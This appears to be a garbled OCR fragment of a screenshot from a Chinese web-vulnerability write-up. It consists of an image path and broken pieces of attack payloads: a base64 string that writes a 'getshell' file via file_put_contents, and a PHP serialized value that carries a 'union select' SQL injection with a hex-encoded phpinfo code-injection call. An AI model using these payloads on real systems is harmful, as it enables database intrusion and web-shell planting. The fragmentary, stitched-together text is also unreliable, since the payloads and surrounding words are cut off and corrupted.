
V9wdXRfY29udGVudHMoJzEudHh0JywnZ2V0c2hlbGwnKQ==’));//
ll
行漏洞/img/rId40.png)
aads|a:2:{s:3:”num”;s:110:”*/ union select
3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10– -
f2ebf94ca